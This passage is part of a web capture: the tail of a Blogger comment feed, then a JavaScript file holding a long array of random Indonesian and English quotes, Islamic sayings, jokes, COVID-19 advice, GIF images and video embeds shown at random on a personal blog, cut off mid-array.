PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-2723486720259680127"},"published":{"$t":"2025-07-30T18:10:31.406+08:00"},"updated":{"$t":"2025-07-30T18:10:31.406+08:00"},"title":{"type":"text","$t":"Info menarik dan boleh sekali dicoba, Makasih buat..."},"content":{"type":"html","$t":"Info menarik dan boleh sekali dicoba, Makasih buat infonya dan sukses selalu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/2723486720259680127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870231406#c2723486720259680127","title":""}],"author":[{"name":{"$t":"totojitu"},"uri":{"$t":"https:\/\/linklist.bio\/totojitu"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:10:00 PM"}]}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit1.js
body_size: 12843
content:
randomit1 = ['<div id="kartu"></div>',
"Assalamu'alaikum",
'Absence of evidence is not evidence of absence',
'Buktikan',
'Science and mathematics are crucial to the prosperity of mankind',
'I just wanna eat and have sex',
'Ayo dukung',
'Love you',
'Hai cewek, love you',
"Boleh bagi seorang muslim untuk membaca Al-Qur'an dengan cara duduk, berdiri, dan berbaring",
'10 minutes later',
'5 minutes later',
'Astaghfirullah',
'The enemy has slain lord!',
'Subhanallah',
'Jangan sentuh aku!',
'Boring.',
'Ayo mainkan game yang menegangkan dan adil bersama-sama!',
'Tolong bantu ya kaka-kaka',
'Plis bantu',
"I'm gonna be crazy",
'Break into the dark',
'Ayo kita pacaran',
':3',
'Hindari stress anak',
'Ubah suasana belajar online di rumah!',
'Hindari stress anak, ubah suasana belajar online di rumah!',
'Lawan mutasi virus corona',
'Lawan mutasi virus corona lakukan proteksi ekstra di rumah.',
'Practice!',
'Fall in love with reading',
'Make reading a part of your daily routine',
'Start reading english sources (news, journals, novel, etc)',
'Manage your time properly',
'Get lucky and nothing to lose',
"Don't panic!",
'Kyaa',
'Get out of my head',
'Lo kira jadi cowok itu gampang?',
'Lo kira jadi cowok itu enak?',
'Ramah ke semua cewek dibilang playboy',
'Jutekin cewek dibilang sok iyee',
'Senyum ke cewek dibilang kesemsem',
'Emosian di jalan dibilang sok jagoan',
'Jawab sms cewe dibilang PHP',
'Gak bales sms dibilang sok kegantengan',
'Diem, dingin ketemu cewe dibilang cupu',
'Lincah, energik dibilang terong-terongan',
'Suka bercanda dibilang gak pernah serius',
'Mainnya sama cewe dibilang cucok cylin alias sekong',
'Cuek dibilang gak sayang',
'Perhatian cemburuan dibilang posesif',
'Berantakan dikit dibilang berandalan',
'Pergi sama cewe dibyarin dibilang cowo gak modal',
'Rapih bersih dibilang cowok metro seksual',
'Badan kerempeng dibilang kurang gizi',
'Punya badan atletis kaya bintang element dibilang gay',
'Pas main kuda-kudaan pacarnya minta klimaks di dalem, giliran telat, cowoknya digamparin bokap pacarnya',
'Hey ladies, jadi cowok itu rumit!',
'Hai dek',
'Hai kakak',
'Haha haha haha',
'Bisa main gak sih?',
'Beban bet dah',
'Lu gak sadar diri',
'Victory',
'Defeat',
'Mohon tunggu',
'Haus minum. Badan Segar. <br> Kamu tersenyum hatiku bergetar.',
'Kamu tersenyum hatiku bergetar',
'Oniichan',
'Great team work.',
'Turret musuh telah dihancurkan',
'Resurrecting dalam n detik!',
'Terima kasih',
'Selama sekolah aku gak pernah....',
'Ayo ke dokter hewan',
'Uwu cantik ya aq',
'Wakarimashita',
'Sumimasen',
'Ohayou',
'I quite busy',
'Sate sate sate',
'Makan dulu ya...',
'Is this okay?',
'Maaf bu',
'Beli dimana?',
'Sorry',
'Tobat Bang',
'Garis sejajar gak pernah ketemu.',
'Kami FF bukan ML',
'Kami FF bukan ML. Senjata kami groza bukan pistol clint.',
'Kami FF bukan ML. Regen mu tidak seenak medkit ku.',
'Kami FF bukan ML. Layla mu tak secantik Kelly ku.',
'Kami FF bukan ML. Senjata kami groza bukan pistol clint. Regen mu tidak seenak medkit ku. Layla mu tak secantik Kelly ku.',
'Kalo disakitin sama cowo gausah nangis, pacarin aja teman deketnya',
'Wkwkwk',
'Sendirian, itulah rahasia penemuan.',
'Sendirian, saat itulah ide-ide lahir.',
'Sendirian, itulah rahasia penemuan; sendirian, saat itulah ide-ide lahir.',
'Dan tolong-menolonglah kamu dalam kebaikan ...',
'<b>وَلَاسِيَّمَا هَذَا</b> <br>Apalagi ini',
'Merajut ukhuwah islamiyah dalam bingkai kepedulian sosial di atas bumi peradaban',
'Buah kiwi buah kedondong',
'Buah kiwi buah kedondong. Heh jokowi kerja dong.',
'Make a car moment.',
'Your pillow knows your story better than anyone ever will.',
'Jadilah wanita hebat.',
'Jadilah wanita hebat yang mampu merubah lelaki berandalan mejadi lelaki yang beriman.',
'Yang jomblo siap sendirian?',
'Mau cari pacar atau minta balikan sama mantan?',
'Everybody is smart in their own way.',
'There you go',
'Yuk puasa Senin dan Kamis',
"Rasulullah shallallahu 'alaihi wa sallam biasa menaruh pilihan berpuasa pada hari Senin dan Kamis.",
"Meraih kemuliaan & keajaiban Al-Qur'an",
'Membuat membuat aku tau apa saja',
'Lu Islam bukan sih',
'Attention please!',
'Stop curhat di sosmed',
'Sesungguhnya hanya kepada Allah aku mengadukan kesusahan dan kesedihanku. Dan aku mengetahui apa yang tidak kamu ketahui.',
"The devil saw me with my head down and thought he'd won",
'Seek adventures that open your mind',
'Mana kala saya kaya maka sahaja sahaja saja',
'<b>مَنَ كَلَ سَيَ كَيَ مَكَ سَهَجَ سَهَجَ سَجَ</b>',
"Don't expect happiness from others",
'Sesungguhnya orang-orang yang beriman, dan orang-orang yang berhijrah, dan berjihad di jalan Allah, mereka itulah yang mengharapkan rahmat Allah. Allah Maha Pengampun, Maha Penyayang.',
'Allah Maha Pengampun',
'Allah Maha Penyayang',
'Pernahkah kau mengira',
'Banyak orang pintar tapi yang membantu cuma dikit',
'Barakallahu fiikum',
'Malu adalah sebagian dari iman',
'Lebih baik tangan di atas daripada tangan di bawah',
'Siapa yang menempuh jalan untuk mencari ilmu, maka Allah akah mudahkan baginya jalan menuju surga.',
'You are the star!',
'Siramlah toilet sampai bersih setelah selesai menggunakan',
'Welcome',
'Halo',
'Hai',
'Welcome to KnK Land',
'So rare to find honest feelings nowadays',
'They are watching',
'Never give up.',
'Be confident in what you do.',
'There may be tough times, but the difficulties which you face will make you mor determined to achieve your objectives and to win against all the odds.',
'Never give up, be confident in what you do. There may be tough times, but the difficulties which you face will make you mor determined to achieve your objectives and to win against all the odds.',
'The problem of being faster than light is that you can only live in darkness.',
'Mungkin kamu tidak menyukai sesuatu, padahal Allah menjadikan padanya kebaikan yang banyak.',
'Plz babe come back',
'I think I need you..',
'Plz babe come back <br>I think I ned you..',
'Semangat ya!',
'Siapapun yang lagi baca ini. Semagat ya!',
'Berbagai amalan dihadapkan (pada Allah) pada hari Senin dan Kamis, maka aku suka jika amalanku dihadapkan sedangkan aku sedang berpuasa.',
'Yuuk.. manfaatkan waktu selama di rumah aja',
'Mari donasikan bukumu!',
'Tidak sempurna keimanan salah seorang dari kalian sampai dia mencintai kebaikan bagi saudaranya sebagaimana yang dia cintai bagi dirinya sendiri.',
'Jadilah seperti culurit diam menyeramkan bergerak menyakitkan',
'Kumpulkan uang Anda.',
'Dapatkan semuanya di dunia!',
'Nothing like some bananas and ketchup to start the morning off right.',
'Gapapa masuk neraka yang penting hasil usaha sendiri.',
'Mainkan musikmu!',
'Gak perlu repot lagi!',
'Ya Allah andai benar dunia sudah tua dan janji-Mu tetang kiamat sudah hampir tiba, Kau berikan aku kekuatan untuk berubah, bertaubat, dan matikan aku dalam keadaan husnul khatimah.',
'Jika seseorang di antara kalian bersin, maka ucapkanlah ALHAMDULILLAH (segala puji bagi Allah). Hendaklah saudaranya mengucapkan YARAHAMUKALLAH (semoga Allah merahmatimu). Jika ia mengucapkan YARHAMUKALLAH, ucapkanlah YAHDIKUMULLAH WA YUSLIH BAALAKUM (semoga Allah memberikan petunjuk dan memperbaiki keadaanmu).',
'Jadilah kuat',
'Hidup tak akan jadi lebih mudah. Kamulah yang semestinya menjadi lebih kuat!',
'Stop masturbating',
'The hardest prison to escape is in our mind.',
'Jadikanlah tauhid sebagai pondasi takwa setiap insan.',
'Tidaklah Aku ciptakan jin dan manusia melainkan hanya untuk beribadah kepada-Ku.',
'Hoax bro!',
'Hoax bro! Yang asli ada badaknya',
'Yang asli ada badaknya.',
'Saatnya belajar!',
'Astaghfirullahal azhim',
'Maaf mengganggu',
'Boys will be boys.',
'Boys will be respectful and responsible for their actions.',
'Boys will be <del>boys</del> respectful and responsible for their actions.',
"Boys don't cry.",
"Boys cry and that's ok.",
"Boys <del>don't</del> cry and that's ok.",
'Act like a man.',
'Act like a human.',
'Be kind and be yourself.',
'Act like a human. Be kind a be yourself.',
'Act like a <del>man</del> human. Be kind and be yourself.',
'Pesan yang Anda kirim ke grup ini diamankan dengan enkripsi end-to-end. Klik untuk info selengkapnya.',
"I'll see you in a minute!",
'Aduh capeknya',
'Dan Kami jadikan tidurmu sebagai istirahat.',
'Sedihnya',
'Ah.. mana mungkin..',
'Jika Aku menghendaki, cukup Ku berkata "jadi", maka jadilah.',
'Hanya dengan mengingatKu, hati akan menjadi tenang.',
'Yang kulakukan hanya sia-sia',
'Siapa yang mengerjakan kebaikan sebesar biji dzarah sekalipun, niscaya ia akan mendapat balasannya.',
'Berat banget, gak sanggup',
'Aku tidak membebani seseorang, melainkan sesuai kesanggupan.',
'Makasih',
'Lawan Covid-19',
'Minta apa saja, pasti Allah kabulkan.',
'Bom bunuh diri bukan dari Islam',
'Barangsiapa yang bunuh diri dengan menggunakan suatu alat/cara di dunia, maka dia akan disiksa dengan cara itu pada hari kiamat.',
'Ketika aku memperhatikan makhluk yang ada di dunia ini, aku melihat masing-masing mempunyai kekasih, dan ia ingin selalu bersama kekasihnya bahkan hingga ke dalam kuburnya, tetapi ketika dia sudah sampai di kuburnya, kekasihnya justru berpaling darinya. Ia pun merasa kecewa karena kekasihnya tidak lagi dapat bersama masuk ke dalam kuburnya dan berpisah dengannya. Karena itu aku ingin menjadikan amal kebaikan yang menjadi kekasihku, sebab jika aku masuk kubur, maka semua amal kebaikan akan ikut bersamaku.',
'<img src="https://1.bp.blogspot.com/-N_LjLDI6a7w/T7tiEQMDJ_I/AAAAAAAAAis/T-673TEvFvY/s1600/hai.gif" alt="animasi bergerak gif" /> ',
'<img src="https://4.bp.blogspot.com/-hrGppYrgSd8/T7tjgmeLGuI/AAAAAAAAAjk/omYdVJgsAxg/s1600/luc.gif" alt="animasi bergerak gif" />',
'<img src="https://4.bp.blogspot.com/-XE_FpASp668/T7ti7GoZupI/AAAAAAAAAjM/cYVP9lvghY8/s1600/bay.gif" />',
'<img src="https://3.bp.blogspot.com/-4kgOoNj_ejU/T7tkVmEAuoI/AAAAAAAAAkE/86xC3XKAvu4/s1600/anjing.gif" />',
'<img src="https://3.bp.blogspot.com/-6oGPMWhJngs/T7tke1dcbuI/AAAAAAAAAkM/-zCww7ydMmg/s1600/lum.gif" />',
'<img src="https://1.bp.blogspot.com/-kSsRcSfhFfg/T7tmAqGAsqI/AAAAAAAAAkk/N9B_k2uGE38/s1600/drago.gif" />',
'<img src="https://4.bp.blogspot.com/-4tOpvUuuNvY/T7tkqL4PVNI/AAAAAAAAAkU/qBbNoVBN5v4/s1600/kucing.gif" />',
'<img src="https://4.bp.blogspot.com/-0znaxfTdcWE/T7tkIWioOoI/AAAAAAAAAj8/5XsBzxkpkRA/s1600/bunga.gif" />',
'<img src="https://3.bp.blogspot.com/-A5vmuxwVImY/T7tjuvtZwDI/AAAAAAAAAjs/Svb9HX8OuLw/s1600/panda.gif" />',
'<img src="https://4.bp.blogspot.com/-9n4aX03tU_Q/T7tmavSoBXI/AAAAAAAAAk0/Dm1Ethuxw9A/s1600/pinguin.gif" />',
'<img src="https://4.bp.blogspot.com/-cp3GxFkB6pw/T7tk2rUu9DI/AAAAAAAAAkc/TeoQe7FQ1BU/s1600/kelinci.gif" />',
'<img src="https://1.bp.blogspot.com/-FhEXh6IfnJI/T7tj8WYtoBI/AAAAAAAAAj0/JwAcBpTj4Gc/s1600/panah.gif" />',
'<img src="https://3.bp.blogspot.com/-1plxThcdB0E/T7th5oo661I/AAAAAAAAAik/vZPsflCBq58/s1600/halo.gif" />',
'<img src="https://2.bp.blogspot.com/-7I6T61lxO_E/U4WoH1232aI/AAAAAAAAAmg/mqBfJoUB0mw/s1600/animasi-bergerak-naruto-melawan-sasuke.gif" />',
'<img src="https://2.bp.blogspot.com/-xE0ERrqtr3A/U4Wo8xhI8XI/AAAAAAAAAmo/BBFPxxSoyck/s1600/ItachiySasuke12.gif" />',
'<img src="https://1.bp.blogspot.com/-aSq4ZwPbPuI/U4Wqx1NoA7I/AAAAAAAAAm4/02Cfa0yAELY/s1600/Naruto-shippuden-vs-Sasuke_5.gif" />',
'<img src="https://4.bp.blogspot.com/-1c_zNglCJkA/U4WsYJ-ak0I/AAAAAAAAAnI/7YhN-Q6OJhI/s1600/narutovssasuke4.gif" />',
'<img src="https://1.bp.blogspot.com/-F-AsvjB_0Lo/U4WpyEm9EjI/AAAAAAAAAmw/Hkw9t8AnHZM/s1600/Kakashi-vs-gai.gif" />',
'<img src="http://i1242.photobucket.com/albums/gg532/faizkr8/ubur2.gif" />',
'<img src="http://i1242.photobucket.com/albums/gg532/faizkr8/boblari.gif" />',
'<img src="https://2.bp.blogspot.com/-vYCk8J6uee8/T7te4agMZyI/AAAAAAAAAhA/jMDXWKrsFus/s1600/spongebob.gif" />',
'You are happy',
'Jika anakmu kurang berbicara, itu karena engkau tidak mangajak bicara',
'Siapa yang suka pramuka praja muda karana?',
'Jadikanlah oleh kalian diterminaya amalan sebagai perhatian yang paling besar daripada amalan kalian itu sendiri. Tidakkah kalian mendengar firman Allah, "Sesungguhnya Allah hanya menerima (amalan) dari orang-orang yang bertaqwa."',
'Sesungguhnya Allah hanya menerima (amalan) dari orang-orang yang bertaqwa.',
'Ternyata kita bisa',
'Kita bisa',
'Jadikan Ramadhan moment perubahan insya Allah!',
'Menghiasi diri dengan adab dan akhlak',
'Barangsiapa yang menempuh jalan untuk mencari ilmu maka Allah akan memudahkannya bagianya jalan ke surga',
'Doa pada saat hujan<br> اللَّهُمَّ صَيِّباً نَافِعاً <br> Ya Allah, (jadikan hujan ini) hujan yang membawa manfaat',
'Spirit hijrah langkitkan prestasi demi kemajuan peradaban',
'Cie yang bentar lagi masuk dunia perkuliahan',
'Cie yang bentar lagi masuk dunia perkuliahan, semangattt :)',
'Semangattt :)',
'Semangattt',
'Kindness and Knowledge',
'Buat apa hidup lama-lama? Tajir tidak depresi iya',
'Buat apa hidup lama-lama?',
'Tajir tidak depresi iya',
'Kenapa kamu selalu dapat nilai 0, sih?',
'Dilarang bersandar ke kaca',
'Dilarang bersandar ke kaca. Bersandarlah ke orang yang nerima kamu apa adanya.',
'Bersandarlah ke orang yang nerima kamu apa adanya.',
'Mark it zero',
'Tickle the ivories',
'I love Bali',
'Wahai anak Adam, janganlah kalian mencari selain-Ku sedangkan Aku ada untukmu',
'Shalatnya orang-orang munafik itu shalat yang hanya sebatas raganya, bukan hatinya.',
'And I love you keep smiling',
'And I love you',
'Keep smiling',
'Bacalah Al-Quran setiap hari 1 juz',
'Bacalah Al-Quran setiap hari 1 juz. Kalau tidak mampu, bacalah separuh juz. Kalau tidak mampu, bacalah satu halaman. Kalau tidak mampu, berusahalah dengan satu ayat. Kalau tidak mampu juga, cukuplah hanya dengan memandang Al-Quran dan bertanyalah kepada diri sendiri: "Ya Allah, apakah dosaku sehingga aku tidak dapat membaca ayatMu?"',
'Ya Allah, apakah dosaku sehingga aku tidak dapat membaca ayatMu?',
'Gerakan pakai masker',
'Bersatu melawan COVID-19',
'Stay healthy',
'Stay at home',
'Stay safe',
'Prevent the spread of COVID-19',
'Cegah penyebaran virus Corona',
'Wash your hand frequently',
'Rutin mencuci tangan',
'Avoid touching your eyes, nose, and mouth',
'Hindari menyentuh mata, hidung, dan mulut',
'Cover your cough using the bend of your elbow or a tissue',
'Jika batuk, tutupi dengan ujung siku atau tisu',
'Avoid crowded places and close contact with anyone that has fever or cough',
'Hindari tempat keramaian dan jaga jarak dengan orang yang demam atau batuk',
'Stay at home if you feel unwell',
'Diam diri di dalam rumah jika merasa tidak enak badan',
'If you have a fever, cough and difficulty breathing, seek medical care early -but call first',
'Jika Anda demam, batuk, atau sulit brnapas, segera cari bantuan medis',
'Get information from trusted sources',
'Dapatkan informasi dari sumber terpercaya',
'Mengambil puntung pemukul kepala',
'Sekerat ular, sekerat belut',
'Menjunjung uban',
'Kalau tidak berada-ada takkan tempua bersarang rendah',
'Ripak-ripak ni saung aos-aos ni ansuan',
'Vae victis',
'Vae victae',
'Vae victis!',
'Plato adalah temanku — Aristoteles adalah temanku — tapi teman terbaikku adalah kebenaran.',
'Amicus Platu — amicus Aristoteles — magis amica veritas',
'Saya sudah mempelajari semuanya ini — Anda belum.',
'Saya mendapati lebih banyak tanda keautentikan yang pasti di Alkitab daripada di dalam sejarah mana pun.',
'Kebenaran selalu ditemukan dalam kesederhanaan, dan bukan dalam keserbaragaman dan kebingungan.',
'Ateisme sangatlah tidak berperasaan dan menjijikkan bagi manusia sehingga ia tidak pernah memiliki banyak profesor.',
'One day, all of us will get seperated from each other. We will miss our conversations of everything and nothing and the dreams we had. Days, months and years will pass until this contact becomes rare.',
'One day, our children will see our pictures and ask: "Who are these people?" And we will smile with invisible tears because a heart is touched with a strong word and you will say: "It was them that I had the best days of my life with."',
'Man jadda wajada',
'To be a strong samurai, train with the sword everyday and drink sake...',
'Tugas mahasiswa adalah bersekutu dengan kaum tertindas dan bekerja untuk menghancurkan sistem yang kejam.',
'Good grief',
'Time is real',
'Time is an illusion of the mind',
'Time was invented by clock companies to sell more clocks',
'Te quiero',
'Te amo',
'Me gustas tú',
'Te adoro',
'Te quiero con todo mi corazón',
'Eres mi media naranja',
'Eres mi alma gemelo',
'Me caes bien',
'Eres el amor de mi vida',
'Tú eras la estrella más bonita de mi cielo',
'Absent without leave',
'Lollerskates',
'Berbagai amalan dihadapkan (pada Allah) pada hari Senin dan Kamis, maka aku suka jika amalanku dihadapkan sedangkan aku sedang berpuasa.',
'Puasa Asyura mempunyai 3 tingkatan, yang terendah berpuasa sehari saja, tingkatan di atasnya ditambah puasa pada tanggal 9, dan tingkatan di atasnya ditambah puasa pada tanggal 9 dan 11.',
'Puasa pada tiga hari setiap bulannya adalah seperti puasa sepanjang tahun.',
'Berpuasa di sepanjang bulan Muharram adalah sebaik-baik bulan untuk puasa.',
'Sebaik-baik puasa setelah bulan Ramadhan adalah puasa di bulan Muharram, dan sebaik-baiknya sholat setelah sholat fardhu adalah sholat malam.',
"Wallahu a'lam",
'Barangsiapa yang bersumpah dengan selain nama Allah, maka dia telah melakukan kesyirikan.',
'Iman itu gak ada yang tau. Cuma Tuhan yang tau.',
'Aku yakin ada sesuatu yang kau rencanakan.',
'Sorry bro, aib lo gw bongkar.',
'Bangunlah!',
'Bangun!',
'Yang tidur bangun!!!',
'Tolonglah bangun',
'Ucapkan hai saja sudah cukup',
'Bangkit!!',
'Habede semoga yang disemogakan tersemogakan',
'If I die, who cares?',
'Waktu & ruang tanpa ada',
'Waktu & ada tanpa ruang',
'Ruang & ada tanpa waktu',
'Bayarlah dengan sholawat agar kamu tidak berhutang pada yang membawa agama padamu',
'He\'s mine',
'She\'s craft',
'Yes',
'Nabi tidak pernah tidur di 10 malam terakhir Ramadhan',
'Kalau bisa di malam ganjil semua ibadah kita lakuin karena kebaikan yang kita lakukan di malam lailatul qadr seperti 100 taun lebih jika kita mengerjakan semua itu seakan-akan kita menjadi ahli amal sholeh',
'11 bulan kita beribadah kalah dengan ibadah di malam lailatul qadr',
'Jangan kasih kendor',
'Hafshoh selama 10 tahun tidak pernah meninggalkan tahajud dan puasa qowwamah dan sowwamah',
'Keistimewaan Hafshoh, Allah membela dia ketika diceraikan nabi maka kalau kita menjadi qowaamah kita akan dibela Allah ketika ada masalah.',
'Yang harus kita lakukan ketika mencari lailatul qadr: booster iman, bacalah al-Quran, bacalah "Allahumma innaka \'afuwun kariim tuhibbul \'afwa fa\'fuanna ya kariim...',
'Beramal sholeh adalah tentang azzam di hati kita',
'Kalau udah iman yang bicara tidak ada alasan untuk beramal sholeh',
'Salah satu keutamaan itikaf, Allah akan jauhkan kita dari neraka sejauh langit dan bumi (sekali itikaf dijauhkannya selama waktu maghrib sampai isya)',
'Keutamaan tilawah Al-Quran, Al-Quran akan menjadi penolong bagi pembacanya.',
'Surah al-Mulk keistimewaannya dijaga dari siksa kubur',
'Surah yasin: penolong saat sakaratul maut',
'Dzikir adalah obat hati (pahami arti dzikirnya biar nenangin)',
'Baca laa aula wa laa quawwata illa billah, Allah akan menyelesaikan masalah tanpa melibatkan kita.',
'Allah gak pengen sulitkan urusan kalian. Allah selalu memudahkan urusan hambaNya. Allah itu pengertian.',
'Ucapkan subhanallah wa bihamdih subhanallahil adzim sekali kita baca timbangan amal kita akan langsung berat.',
'Pilihh surat yang bikin ngebooster (bikin baper) salah satunya baca yang tentang hari kiamat.',
'Baca beberapa ayat baca terjemahnya lalu dzikir terus lanjut lagi gitu terus sampe ngena banget.',

];


var waktu = new Date();
var jam = waktu.getHours();
var tanggal = waktu.getDate();
var bulan = waktu.getMonth();
var hari = waktu.getDay();
var tahun = waktu.getFullYear();



if ((jam > 8) && (jam <16)){
randomit1.push('It&rsquo;s lunch time.');
}
if (hari == 5){
randomit1.push('It&rsquo;s Al-Kahfi Time.', 'Yuk baca Al-Kahfi');
}

randomit1 = randomit1.concat(['Jangan lupa pakai masker', 'Jangan lupa pakai masker saat keluar rumah', 'Jangan lupa cuci tangan','<iframe width="560" height="315" src="https://www.youtube.com/embed/HChg7g6oPjE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<div id="gpr-kominfo-widget-container"></div>', 'Gunakan masker tiap kali keluar rumah', 'Jangan deket-deket, menjauh sekitar 2 meter, lakukan physical distansing.','<div id="kopi-covid"></div>','<div class="elfsight-app-7afffeab-f4a6-4c91-8bf1-e2947bcd948f"></div>','<iframe width="560" height="315" src="https://www.youtube.com/embed/nR5lIFYVA1I" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<iframe src="https://katadata.co.id/widget/covid-19" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frameborder="1" marginheight="0px" marginwidth="0px" height="400px" width="600px" allowfullscreen></iframe>', 'Jangan lupa membawa hand sanitizer','<a href="https://1.bp.blogspot.com/-UmE7Mbjadmk/Xw7qTlLZyRI/AAAAAAAAE_w/fzBMsot1JZ8rzKUK3pozLnqhgBSNP3xOgCNcBGAsYHQ/s1600/IMG-20200715-WA0020.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="914" height="640" src="https://1.bp.blogspot.com/-UmE7Mbjadmk/Xw7qTlLZyRI/AAAAAAAAE_w/fzBMsot1JZ8rzKUK3pozLnqhgBSNP3xOgCNcBGAsYHQ/s640/IMG-20200715-WA0020.jpg" width="456" /></a></div><br/>Informasi lebih lanjut, bisa dibaca <a href="http://www.knkland.com/2020/07/japanese-class-for-beginner-pendaftaran.html">disini</a>.','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-8sFcmcgrjO4/XxB3AF5Rj8I/AAAAAAAAFAE/Qg3K9bJ_pWQz4WBgty5Jy1pIMqQ2d2XQgCNcBGAsYHQ/s1600/IMG-20200716-WA0002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1270" data-original-width="1280" height="317" src="https://1.bp.blogspot.com/-8sFcmcgrjO4/XxB3AF5Rj8I/AAAAAAAAFAE/Qg3K9bJ_pWQz4WBgty5Jy1pIMqQ2d2XQgCNcBGAsYHQ/s320/IMG-20200716-WA0002.jpg" width="320" /></a></div><br />','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-VT9WtQKuKz8/XxB3mdZPk5I/AAAAAAAAFAM/NO_OOxu3OEQ6bXURnvgHXxhdXCjFQmucwCNcBGAsYHQ/s1600/IMG-20200716-WA0003.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1181" data-original-width="1181" height="320" src="https://1.bp.blogspot.com/-VT9WtQKuKz8/XxB3mdZPk5I/AAAAAAAAFAM/NO_OOxu3OEQ6bXURnvgHXxhdXCjFQmucwCNcBGAsYHQ/s320/IMG-20200716-WA0003.jpg" width="320" /></a></div>','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-m9GR83wTDSk/XxB7Dc39tjI/AAAAAAAAFAo/eeXyUeinhGk0K0TNGvkycdv5mEybTotfgCNcBGAsYHQ/s1600/IMG-20200716-WA0004.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1182" data-original-width="1183" height="638" src="https://1.bp.blogspot.com/-m9GR83wTDSk/XxB7Dc39tjI/AAAAAAAAFAo/eeXyUeinhGk0K0TNGvkycdv5mEybTotfgCNcBGAsYHQ/s640/IMG-20200716-WA0004.jpg" width="640" /></a></div>','<iframe width="560" height="315" src="https://www.youtube.com/embed/QoUN_WZU_Wc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-FKcpJVtgm24/XxB9tlCUAFI/AAAAAAAAFA0/4iHv2XjS8Qs_ExfHm7sxXxamijgTZwCDQCNcBGAsYHQ/s1600/IMG-20200716-WA0030.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="720" height="640" src="https://1.bp.blogspot.com/-FKcpJVtgm24/XxB9tlCUAFI/AAAAAAAAFA0/4iHv2XjS8Qs_ExfHm7sxXxamijgTZwCDQCNcBGAsYHQ/s640/IMG-20200716-WA0030.jpg" width="360" /></a></div>','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-ccE1rSYzLEU/XxCGk4536qI/AAAAAAAAFBQ/5ttCzkt6Ed0ECVKB3gJB7oZ8osZy_9HtgCNcBGAsYHQ/s1600/IMG-20200716-WA0038.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="695" height="640" src="https://1.bp.blogspot.com/-ccE1rSYzLEU/XxCGk4536qI/AAAAAAAAFBQ/5ttCzkt6Ed0ECVKB3gJB7oZ8osZy_9HtgCNcBGAsYHQ/s640/IMG-20200716-WA0038.jpg" width="494" /></a></div>','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-yg80tflxnMs/XxCfA28pGlI/AAAAAAAAFBc/OWr0dJbzO802wKgpxvqu46s13wy0bPJyACNcBGAsYHQ/s1600/IMG-20200717-WA0002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="1280" height="320" src="https://1.bp.blogspot.com/-yg80tflxnMs/XxCfA28pGlI/AAAAAAAAFBc/OWr0dJbzO802wKgpxvqu46s13wy0bPJyACNcBGAsYHQ/s320/IMG-20200717-WA0002.jpg" width="320" /></a></div>','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-If1qeIefT_E/XxESI__FRHI/AAAAAAAAFBo/V1PY2EpwzXANfDK2JNTLUPa8ZYDQIZjvgCNcBGAsYHQ/s1600/IMG-20200717-WA0011.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1134" data-original-width="1134" height="640" src="https://1.bp.blogspot.com/-If1qeIefT_E/XxESI__FRHI/AAAAAAAAFBo/V1PY2EpwzXANfDK2JNTLUPa8ZYDQIZjvgCNcBGAsYHQ/s640/IMG-20200717-WA0011.jpg" width="640" /></a></div>','<div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-azuYyDlYbU0/XxEafKMmivI/AAAAAAAAFB0/ZPhGe-P01ngjBUiWNNS5I3QsiYuwGK8dACNcBGAsYHQ/s1600/IMG-20200717-WA0012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="853" height="640" src="https://1.bp.blogspot.com/-azuYyDlYbU0/XxEafKMmivI/AAAAAAAAFB0/ZPhGe-P01ngjBUiWNNS5I3QsiYuwGK8dACNcBGAsYHQ/s640/IMG-20200717-WA0012.jpg" width="425" /></a></div>','<iframe width="560" height="315" src="https://www.youtube.com/embed/JI3MHpqsrXw" frameborder="0" 